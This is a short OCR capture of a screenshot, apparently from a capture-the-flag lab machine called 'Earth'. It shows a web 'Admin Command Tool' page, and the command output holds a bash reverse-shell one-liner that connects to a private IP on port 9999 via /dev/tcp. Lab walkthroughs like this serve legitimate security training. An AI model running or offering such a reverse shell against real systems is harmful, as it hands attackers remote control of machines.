 Earth Secure Messaging Adm
不安全
terratest.earth.local/admin/
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care). Log Out
CLI command:
cat /tmp/connect
Run command
Command output: bash -c 'bash -i >& /dev/tcp/192.168.159.132/9999 0>&1'